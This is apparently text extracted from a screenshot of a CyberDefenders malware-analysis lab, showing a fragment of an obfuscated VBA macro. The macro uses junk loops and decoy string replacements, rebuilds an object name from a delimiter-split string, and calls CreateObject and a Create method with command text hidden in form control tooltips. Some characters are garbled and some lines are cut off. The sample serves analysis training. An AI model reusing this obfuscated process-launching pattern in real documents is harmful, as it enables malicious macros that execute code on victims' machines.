 Sample > CyberDefenders > Mal > ≡ macro.vba
6 Do While c7�ATOQe2�j < 6 + 2
7 c7�ATOQe2�j = c7�ATOQe2�j + 5: DoEvents
8 Loop
9 haothkoebtheil = "2342772g3&*gs7712ffvs626fq2342772g3&*gs7712ffvs626fqw2342772g3&*gs7712ffvs626fq2342772g3&*gs7712ffvs626fqin23
0 Dim t0�7�VhC As String
1 t0�7�VhC = Replace$("NrsGblssw", "NrsGbl", "jeSyf")
2 deulsaocthuul = juuvzouchmiopxeox(haothkoebtheil)
3 Dim aboKTWBmOV As Variant
4 Set tiajriokchaoy = CreateObject(deulsaocthuul)
5 Dim Li2�J8�fUTJJ As Boolean
6 deaknaugthein = roubhaol.kaizseah.ControlTipText
7 Dim Wmuaj As String
8 Wmuaj = Replace$("LqdFaWZRoPXoybkSqY", "LqdFaWZRoP", "nIEI6�")
9 giakfeiw = deulsaocthuul + gooykadheoj + roubhaol.paerwagyouqumeid.ControlTipText + deaknaugthein
0 Dim lgiLh7� As Object
1 queegthaen = giakfeiw + roubhaol.joefwoefcheaw
2 Dim FZV4�KPQ As Integer
3 FZV4�KPQ = 4
4 Do While FZV4�KPQ < 4 + 5
5 FZV4�KPQ = FZV4�KPQ + 3: DoEvents
6 Loop
7 Set deavjoajsear = luumlaud(queegthaen)
8 Dim kRpYwyW As String
9 kRpYwyW = Replace$("f4�L5�JqZNvlk", "f4�L5�J", "TFRkfTygd")
0 xve = Array _
1 ("1234444123", tiajriokchaoy. _
2 Create(geulgelquuuj, kaenhaig, deavjoajsear), "9938723")
3 Dim C0�jVh As Integer
4 C0�jVh = 9
5 Do While C0�jVh < 9 + 1
6 C0�jVh = C0�jVh + 1: DoEvents
7 Loop
8 End Function
9 Function juuvzouchmiopxeox(yiajthoavheiw)
0 geutyoeytiestheug = yiajthoavheiw
1 Dim QSuRcu As Currency
2 feaxgeip = Split(geutyoeytiestheug, "2342772g3&*gs7712ffvs626fq")
3 Dim J1�8�XwEwAd As String
4 J1�8�XwEwAd = Replace$("UBZIWrn7�JAPVmt", "UBZI", "hsvq")